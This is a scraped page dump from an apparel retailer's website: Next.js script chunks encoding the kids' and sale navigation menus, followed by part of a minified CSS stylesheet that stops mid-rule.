Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n90:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"92:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$L9c\"]}]]}],\"$L9d\",\"$L9e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"94:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n95:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n96:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n97:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n98:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n99:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n9a:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9c:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n9d:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9e:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/af532128b2daf842.css
body_size: 31806
content:
@keyframes fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}header~.container .cm-cta a.cm-cta-button{color:var(--color-white)}header~.container .cm-portrait-banner a.cm-portrait-banner__title,header~.container .cm-landscape-banner a.cm-landscape-banner__title,header~.container .cm-hero-banner a.cm-hero-banner__title,header~.container .cm-carousel-banner a.cm-carousel-banner__title,header~.container .cm-left-right-banner a.cm-left-right-banner__title,header~.container .cm-square-banner a.cm-square-banner__title{color:#333}.zoomContainer{z-index:51}.product-detail .description-and-detail .description>.cm-placement--additional{width:100%;margin:2em 15px 0}.cm-details__text{margin:0 8px;padding:0}.cm-details .cm-richtext-embedded{break-inside:avoid;margin:0 auto 14px}.cm-details .cm-richtext-embedded__picture{transform:translateZ(0)}.module__wrapper{max-width:var(--content-max-width);position:relative}.module__wrapper picture{vertical-align:bottom;line-height:0}.module__copyarea button:not(:disabled):focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.module__primary-text p:empty:before,.module__secondary-text p:empty:before{content:" ";white-space:pre}@media screen and (min-width:768px){.module__dt-hide{display:none!important}}.module-cm__modal-closebox{color:var(--color-black);cursor:pointer;z-index:5;background:0 0;border:0;padding:16px;position:absolute;top:0;right:0}.module-cm__modal-closebox:before{content:"";font-variant:normal;color:inherit;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;font-size:14px;font-style:normal;font-weight:400;line-height:1;font-family:CMicomoon!important}.module-cm__modal__wrapper{z-index:110;background-color:#000000bf;width:100%;display:none;position:fixed;top:0;bottom:0;left:0;overflow:hidden auto}.module-clickbg{z-index:-1;width:100%;height:100%;position:absolute}@media screen and (max-width:767px){.module__mb-hide{display:none!important}}@media print{.no-print{display:none!important}}@media not print{.only-print{display:none}}.cm-module{max-width:var(--content-max-width);font-size:var(--font-size-h6);position:relative}.cm-module.module--teaser{padding:20px}.cm-module .module__primary-img,.cm-module .module__secondary-img{position:relative}.cm-module .module__copyarea{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;padding:0}.cm-module .module__copyarea.module__center-aligned{text-align:center}.cm-module .module__copyarea p{margin-top:0;margin-bottom:0}.cm-module#cm-hero-singleimage-snipe-3 .module__copyarea{position:absolute;bottom:0;right:0}@media screen and (min-width:768px){.cm-module#cm-hero-singleimage-snipe-3 .module__copyarea{width:44%}}.cm-module .module__snipe-text{padding-bottom:8px}.cm-module .module__ctas-wrapper{font-size:var(--font-size-h6);padding:0;list-style:none}.cm-module .module__link-text,.cm-module .module__link-text a{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.cm-module .module__link-text:hover{text-decoration:underline}.cm-module .module__copyarea .module__ctas-wrapper .module__link-text:nth-of-type(n+2){margin-left:32px}.cm-module .module__price{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:8px}.cm-module img{vertical-align:text-bottom}.cm-module .cm-responsive-image{min-width:120px;min-height:120px;position:relative;overflow:hidden}.cm-module .cm-responsive-image img{width:100%;max-width:none;height:100%;max-height:none;position:absolute;inset:0}.cm-module .module__content-icon{width:32px;height:32px}.cm-module .module__action-button{z-index:2;background-color:var(--color-white);cursor:pointer;color:var(--color-black);border:none;display:inline-block;position:absolute;bottom:0;right:0}.cm-module .module__action-button svg{position:absolute}@media screen and (max-width:767px){.cm-module .module__ctas-wrapper>li:nth-of-type(n+2),.cm-module .g-button_base:nth-of-type(n+2){margin-top:16px}}.cm-module .module__video-trigger{border:5px solid var(--color-white);z-index:1;background:#0003;border-radius:50%;width:18vw;height:18vw;position:absolute;top:calc(50% + 10px);left:50%;transform:translate(-50%,-50%)}.cm-module .module__video-trigger:before{content:"";border-style:solid;border-color:#0000 #0000 #0000 var(--color-white);border-width:4.5vw 0 4.5vw 7vw;width:0;height:0;display:block;position:relative;top:3.8vw;left:5.75vw}.cm-module .mini-video-target svg{width:30px;height:30px;color:var(--color-white);stroke-width:7px;position:absolute;top:12px;right:12px}.cm-module .module__expand-link{all:unset;font-weight:var(--font-bold);text-decoration:underline}@media screen and (min-width:768px){.cm-module.module--teaser{width:47.93%;margin:0}.cm-module .module__link-text,.cm-module .module__link-text a{text-decoration:none}.cm-module.module--dark-text-dt,.cm-module.module--dark-text-dt .module__link-text,.cm-module.module--dark-text-dt .module__link-text a{color:var(--color-black)}.cm-module.module--dark-text-dt .module__price{color:var(--color-grey-5)}.cm-module.module--light-text-dt,.cm-module.module--light-text-dt .module__link-text,.cm-module.module--light-text-dt .module__link-text a{color:var(--color-white)}.cm-module.module--dark-text-dt .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.cm-module.module--dark-text-dt .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}.cm-module.module--light-text-dt .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.cm-module.module--light-text-dt .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.cm-module.module--textbox-dt.module--dark-text-dt .module__copyarea{background-color:var(--color-white)}.cm-module.module--textbox-dt.module--light-text-dt .module__copyarea{background-color:var(--color-black)}.cm-module.module--black-bg-dt{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)80%,var(--color-black)80%)}.cm-module.module--center-dt .module__copyarea{text-align:center}.cm-module .module__video-trigger:before{top:4.25vw;left:5.75vw}.cm-module .module__action-button{width:72px;height:72px}.cm-module .module__action-button svg{width:24px;height:24px;top:24px;left:24px}}@media screen and (max-width:767px){.cm-module.module--dark-text-mb,.cm-module.module--dark-text-mb .module__link-text,.cm-module.module--dark-text-mb .module__link-text a{color:var(--color-black)}.cm-module.module--dark-text-mb .module__price{color:var(--color-grey-5)}.cm-module.module--light-text-mb,.cm-module.module--light-text-mb .module__link-text,.cm-module.module--light-text-mb .module__link-text a{color:var(--color-white)}.cm-module.module--dark-text-mb .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.cm-module.module--dark-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}.cm-module.module--light-text-mb .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.cm-module.module--light-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.cm-module.module--dark-text-mb .module--textbox-mb .module__copyarea{background-color:var(--color-white)}.cm-module.module--dark-text-mb .module__expand-link:hover{color:var(--color-grey-5)}.cm-module.module--light-text-mb.module--textbox-mb .module__copyarea{background-color:var(--color-black)}.cm-module.module--black-bg-mb{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)80%,var(--color-black)80%)}.cm-module.module--center-mb .module__copyarea{text-align:center}.cm-module .module__action-button{width:var(--spacing-3md);height:var(--spacing-3md)}.cm-module .module__action-button svg{width:var(--spacing-xs);height:var(--spacing-xs);left:var(--spacing-xs);top:var(--spacing-xs)}}.cm-list{width:100%;height:auto;overflow:hidden}.cm-list .module__logo{max-width:288px;display:none}.cm-list .module__title{display:none}.cm-list .swiper{font-size:12.25px}.cm-list .module__list{flex-wrap:wrap;row-gap:16px;display:flex}.cm-list .module__list .module__list-item .cm-responsive-image{position:relative;overflow:hidden}.cm-list .module__list .module__list-item .cm-responsive-image:before{content:"";padding-top:1;display:block}.cm-list .module__list .module__list-item img{width:100%}.cm-list .module__list .module__list-item .module__list-item-content{padding:12px 0 0;font-size:16px}.cm-list .module__list .module__list-item .module__list-item-text{margin-top:4px;padding-bottom:8px;font-size:.75em}.cm-list .module__list .module__list-item .module__list-item-subtitle,.cm-list .module__list .module__list-item .module__content-icon{display:none}.cm-list .module__list .module__list-item .module__action-button{width:56px;height:56px}.cm-list .module__list .module__list-item .module__action-button svg{width:24px;height:24px;top:16px;left:16px}.cm-list .module__list.owl-loaded .module__list-item{width:100%;margin:0}.cm-list .module__title-link{z-index:10;padding:10px 0 10px 10px;font-size:.875em;line-height:1.67;position:absolute;right:10%}.cm-list .module__title-link:hover{text-decoration:underline}@media screen and (min-width:768px){.cm-list .module__primary-text{padding:var(--spacing-2md)10% 0;position:relative}.cm-list .module__secondary-text{font-weight:var(--font-semibold);padding:0 10%}.cm-list .module__title-link{top:var(--spacing-2md);font-weight:var(--font-semibold);text-decoration:none}.cm-list .module__list{padding:var(--cm-list-alignment-position)}.cm-list .module__list .module__list-item{margin:0}.cm-list.list--columns-dt-2 .module__list{column-gap:4.14%}.cm-list.list--columns-dt-2 .module__list-item{width:47.93%}.cm-list.list--columns-dt-3 .module__list{column-gap:3.66%}.cm-list.list--columns-dt-3 .module__list-item{width:30.893%}.cm-list.list--columns-dt-4 .module__list{column-gap:3.66%}.cm-list.list--columns-dt-4 .module__list-item{width:22.25%}.cm-list.module--dark-text-dt .module__title-link{color:var(--color-grey-5)}.cm-list.module--dark-text-dt .module__title-link:hover{color:var(--color-black)}.cm-list.module--dark-text-dt .module__list-item-text{color:var(--color-grey-5)}.cm-list.module--light-text-dt{background-color:var(--color-black)}.cm-list.module--light-text-dt .module__title-link{color:var(--color-white)}}@media screen and (max-width:767px){.cm-list{padding:5%}.cm-list .module__primary-text{padding:0 0 1em 1em;position:relative}.cm-list .module__secondary-text{display:none}.cm-list .module__title-link{top:21px}.cm-list.list--columns-mb-1 .module__list-item{width:100%}.cm-list.list--columns-mb-2 .module__list{column-gap:5%;padding:0 2.5%}.cm-list.list--columns-mb-2 .module__list-item{width:47.5%}.cm-list.module--carousel-mb .owl-nav{display:none}.cm-list.module--carousel-mb .owl-nav button{top:initial;-webkit-user-select:none;user-select:none}.cm-list.module--carousel-mb .owl-stage{display:flex;padding-left:16px!important}.cm-list.module--carousel-mb .owl-carousel{width:111%;margin-left:-5.5%}.cm-list.module--carousel-mb .owl-prev{left:8px}.cm-list.module--carousel-mb .owl-next{right:8px}.cm-list.module--dark-text-mb .module__title-link{color:var(--color-grey-5)}.cm-list.module--dark-text-mb .module__title-link:hover{color:var(--color-black)}.cm-list.module--dark-text-mb .module__list-item-text{color:var(--color-grey-5)}.cm-list.module--light-text-mb{background-color:var(--color-black)}.cm-list.module--light-text-mb .module__title-link{color:var(--color-white)}}.module__text-headline1,.module__text-headline2,.module__text-headline3{letter-spacing:1px;line-height:1;font-weight:var(--font-condensed-black);word-wrap:break-word;font-stretch:75%}.module__text-headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}.module__text-headline2,.module__text-headline3{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}.module__text-headline4,.module__text-headline5,.module__text-headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}.module__text-subheadline1{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}@media screen and (min-width:768px){.module__text-headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}.module__text-headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}.module__text-headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}.module__text-headline4{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}.module__text-headline5,.module__text-headline6{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}@media screen and (min-width:768px) and (max-width:1439px){.module__text-headline1{font-size:4.45vw}.module__text-headline2{font-size:3vw}}@media screen and (min-width:768px){.module--full-width-hero-dt .cm-responsive-image{position:relative;overflow:hidden}.module--full-width-hero-dt .cm-responsive-image:before{content:"";padding-top:.5;display:block}.module--full-width-hero-dt .module__primary-wrapper{background:var(--color-grey-2);min-height:320px}.module--full-width-hero-dt .module__copyarea{z-index:2;background-color:#0000;background-image:none;width:41%;display:block}.module--full-width-hero-dt .l-home_page.slot-container:first-child.module__snipe-text{font-size:64px}.module--full-width-hero-dt .module__copyarea{padding:56px}.module--full-width-hero-dt .module__secondary-text{padding-top:8px}.module--full-width-hero-dt .module__ctas-wrapper{padding-top:32px}.module--full-width-hero-dt .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--full-width-hero-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--full-width-hero-dt .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--full-width-hero-dt .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--full-width-hero-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--full-width-hero-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--full-width-hero-dt .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}}@media screen and (max-width:767px){.module--full-width-hero-mb .cm-responsive-image,.module--text-overlay-banner-mb 